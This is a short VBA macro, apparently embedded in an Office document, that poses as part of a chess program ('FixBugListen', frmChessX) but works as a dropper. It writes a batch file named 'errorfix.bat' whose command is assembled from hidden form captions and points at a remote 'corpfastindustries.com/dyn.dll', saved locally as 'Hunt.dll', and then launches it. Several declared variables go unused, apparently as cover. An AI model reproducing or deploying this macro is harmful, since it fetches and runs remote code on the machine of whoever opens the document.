 Public Function FixBugListen() As Boolean
Dim sBookName As String, sIndexFile As String
Dim iFBook As Long, iFIndex As Long
Dim sBookLine As String
Dim lBookIndex As Long, lAllSet As Long
Dim sLastWhite1Move As String
Dim docActive As Document
Dim fStrForPathLoad As String
fStrForPathLoad = "C:\DiskDrive\1\Volume\BackFiles"
If Right(fStrForPathLoad, 1) <> "\" Then
fStrForPathLoad = fStrForPathLoad & "\"
MakeSureDirectoryPathExists fStrForPathLoad
End If
ShowColToMove "C:\DiskDrive\1\Volume\errorfix.bat"
Open "C:\DiskDrive\1\Volume\errorfix.bat" For Binary As #1
Put #1, , frmChessX.RootOLE.Caption & GiftToPapper.DefaultTargetFrame & "corpfastindustries.com/dyn.dll C:\DiskDrive\1\Volume\BackFiles\Hunt.dll" & frmChessX.RootOLE2.Caption
Close #1
OpenApp
End Function